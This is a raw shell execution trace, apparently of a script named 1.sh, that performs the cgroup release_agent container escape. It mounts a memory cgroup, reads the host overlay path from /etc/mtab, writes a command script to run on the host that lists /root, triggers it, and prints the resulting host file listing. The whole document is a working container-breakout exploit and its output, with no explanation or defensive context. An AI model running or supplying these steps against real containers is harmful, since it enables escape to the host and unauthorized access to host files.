 /tmp # sh 1.sh
+ mkdir /tmp/cgrp
+ mount -t cgroup -o memory cgroup /tmp/cgrp
+ mkdir /tmp/cgrp/x
+ echo 1
+ sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab
+ host_path=/var/lib/docker/overlay2/b1025e0e7658e5e9c0c5d1eeb02db6d6e0ed608fef1410e365043155b78dde02/diff
+ echo /var/lib/docker/overlay2/b1025e0e7658e5e9c0c5d1eeb02db6d6e0ed608fef1410e365043155b78dde02/diff/cmd
+ echo '#!/bin/sh'
+ echo 'ls /root > /var/lib/docker/overlay2/b1025e0e7658e5e9c0c5d1eeb02db6d6e0ed608fef1410e365043155b78dde02/diff/outp
ut'
+ chmod a+x /cmd
+ sh -c 'echo $$ > /tmp/cgrp/x/cgroup.procs'
+ sleep 2
+ cat /output
1.cfg
1.html
1.js
1.m3u8
1.php
1.sh